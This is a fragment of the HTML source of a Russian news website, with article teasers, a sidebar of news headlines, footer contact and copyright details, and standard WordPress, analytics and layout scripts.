                                                                <a href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark" title="Вандалами разбита мемориальная доска Анны Политковской на Лесной улице">Вандалами разбита мемориальная доска Анны Политковской на Лесной улице</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T23:42:09+03:00">18.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей" title="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей" decoding="async" loading="lazy" data-attachment-id="221108" data-permalink="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/photo_2026-01-15_11-46-28/" data-orig-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28.jpg" data-orig-size="1280,705" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="photo_2026-01-15_11-46-28" data-image-description="" data-image-caption="&lt;p&gt;ФОТО: Скриншот видео пресс-службы УФСБ по Санкт-Петербургу и Ленинградской области&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-300x165.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-1024x564.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark" title="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей">Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/9a3ef8053e305976554e6c2300d8a2047458e5ab37bd2f535f45475c1a665ec8?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a3ef8053e305976554e6c2300d8a2047458e5ab37bd2f535f45475c1a665ec8?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/editor-zamena/">Яков Пименов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T11:59:59+03:00">15.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                                        </div>
            </div>
            
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sensaciy.net/rossiya-na-prezidentskih-vyborah-otkroet-uchastki-i-v-nedruzhestvennyh-stranah/" rel="prev">Россия на президентских выборах откроет участки и в недружественных странах</a></div><div class="nav-next"><a href="https://sensaciy.net/novaya-ekranizaciya-mastera-i-margarity-vozglavila-rossiyskiy-prokat/" rel="next">Новая экранизация &#171;Мастера и Маргариты&#187; возглавила российский прокат</a></div></div>
	</nav>
					</main>
				</div>

				<aside id="twp-aside-primary" class="widget-area widget-area-1 " role="complementary"><div id="category-posts-2" class="widget cat-post-widget"><h2 class="widget-title">Новости</h2><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/v-kaliningrade-ot-meningita-umer-dvuhletnij-rebenok/" rel="bookmark">В Калининграде от менингита умер двухлетний ребенок</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/dela-po-ischeznoveniyu-podrostka-v-krasnoyarske-obedinyat-v-odno-proizvodstvo/" rel="bookmark">Дела по исчезновению подростка в Красноярске объединят в одно производство</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/fsb-nakryli-v-lenoblasti-organizovannuyu-gruppu-nezakonno-razmeshhavshuyu-othody/" rel="bookmark">ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark">Вандалами разбита мемориальная доска Анны Политковской на Лесной улице</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark">Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark">Изъято имущество экс-замначальника московского метро на 100 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark">Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности</a></div></li></ul>
</div></aside>
			</div>
		</div>
	</div>
		
    <script>
        $(function(){
            var widWindow = $('body').width();
            console.log(widWindow);

            // $('article').find('img').each(function(){
            //     let title = $(this).attr('title');
            //     if(title !== undefined){
            //         $(this).after('<div class="title_image">'+title+'</div>');
            //     }

            // });

            if(widWindow <= 768){
                var count = 0;
                $('.twp-row-small .column-5').each(function (){
                    if(count >= 3){
                        $(this).remove();
                    }
                    count++;
                })
            }
        });
    </script>

<div class="tooltipOuter">
    <div class="tooltipInner"></div>
</div>
    <div class="twp-read-later-notification"></div>


        <div class="popup-search">
            <div class="table-align">
                <div class="table-align-cell v-align-middle">
                    <button type="button" id="search-closer" class="close-popup twp-btn-transparent"></button>
                    <form role="search" method="get" class="search-form" action="https://sensaciy.net/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
            </div>
        </div>

    
</div>


<footer id="colophon" class="site-footer" role="contentinfo">

    
        <div class="footer-area footer-upper-area footer-column-4">
            <div class="wrapper">
                <div class="twp-row twp-footer-row">

                                            <div class="column">
                            <div id="text-15" class="widget widget_text"><h2 class="widget-title">COPYRIGHT © 2017-2025 СЕНСАЦИЙ.НЕТ</h2>			<div class="textwidget"><p class="copyright">Все права на любые материалы, опубликованные на сайте, защищены в соответствии с российским законодательством об авторском праве и смежных правах и являются собственностью редакции «Сенсаций.Нет». Частичное использование любых материалов, в том числе фото- и видеосюжетов, размещенных на сайте, допускается с гиперссылкой на сайт https://sensaciy.net</p>
<p>Регистрационный номер СМИ № ФС77-79036 от 28 августа 2020 г. Выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.</p>
<p>Ресурс может содержать материалы 16+</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-125876 size-thumbnail" src="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png" alt="" width="150" height="150" srcset="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png 150w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300.png 300w, https://sensaciy.net/wp-content/uploads/2022/09/16-1024x1024.png 1024w, https://sensaciy.net/wp-content/uploads/2022/09/16-500x500.png 500w, https://sensaciy.net/wp-content/uploads/2022/09/16.png 1200w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300@2x.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>
</div>
		</div>							<!--LiveInternet logo--><!--<a href="https://www.liveinternet.ru/click"
target="_blank"><img src="https://counter.yadro.ru/logo?52.6"
title="LiveInternet: показано число просмотров и посетителей за 24 часа"
alt="" style="border:0" width="88" height="31"/></a>--><!--/LiveInternet-->
							<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt2F10" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt2F10").src=
"https://counter.yadro.ru/hit?t42.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

							
                        </div>
                    
                                            <div class="column">
                            <div id="text-16" class="widget widget_text"><h2 class="widget-title">КОНТАКТЫ</h2>			<div class="textwidget"><p>Телефон редакции: +7(991)486-87-40</p>
<p>Главный редактор: Фролов Александр Сергеевич<br />
frolov@sensaciy.net</p>
<p>Адрес редакции: 173011 г. Великий Новгород, ул. Стекольная, д. 32</p>
<div id="tap-translate"></div>
</div>
		</div>                        </div>
                    
                                            <div class="column">
                            <div id="categories-5" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sensaciy.net/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://sensaciy.net/category/answer/">Вопросы читателей</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://sensaciy.net/category/business/">Люди дела</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://sensaciy.net/category/outside/">Мир вовне</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sensaciy.net/category/opinion/">Мнение на тему</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sensaciy.net/category/longread/">Нетленки</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://sensaciy.net/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a>
</li>
	<li class="cat-item cat-item-9479"><a href="https://sensaciy.net/category/reportagi/">Репортажи</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sensaciy.net/category/rec/">Рецензии</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://sensaciy.net/category/regions/">Россия за МКАДом</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sensaciy.net/category/oldnewspaper/">Старая газета</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sensaciy.net/category/texts/">Статьи</a>
</li>
	<li class="cat-item cat-item-22210"><a href="https://sensaciy.net/category/hitech/">Технологии</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://sensaciy.net/category/feleton/">Фельетон</a>
</li>
			</ul>

			</div>                        </div>
                    
                    
                </div>
            </div>
        </div>

    
</footer>

        <div id="offcanvas-menu">
            <div class="close-offcanvas-menu offcanvas-item">
                <a href="javascript:void(0)" class="offcanvas-close">
                    <span>
                       Закрыть                    </span>
                    <span class="ion ion-ios-close meta-icon meta-icon-large"></span>
                </a>
            </div>

            <div id="primary-nav-offcanvas" class="offcanvas-navigation offcanvas-item">
                <div class="offcanvas-title">
                                    </div>
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>                <div class="menu"><ul id="top-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </div>
    
<button type="button" class="scroll-up">
    <i class="ion ion-ios-arrow-round-up meta-icon meta-icon-large"></i>
</button>

</div>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/true-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/location-weather/assets/js/Old-locationWeather.min.js?ver=1.2.9" id="splw-old-script-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/skip-link-focus-fix.js?ver=20151215" id="true-news-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.8.3" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" id="true-news-pagination-js-extra">
/* <![CDATA[ */
var true_news_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"dadfda3943"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/pagination.js?ver=6.8.3" id="true-news-pagination-js"></script>
<script type="text/javascript" id="true-news-ajax-js-extra">
/* <![CDATA[ */
var true_news_ajax = {"ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","ajax_nonce":"dadfda3943"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/ajax.js?ver=6.8.3" id="true-news-ajax-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u044b\u0448\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/script.js?ver=6.8.3" id="true-news-script-js"></script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'141800794',post:'169543',tz:'3',srv:'sensaciy.net'} ]);
	_stq.push([ 'clickTrackerInit', '141800794', '169543' ]);
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
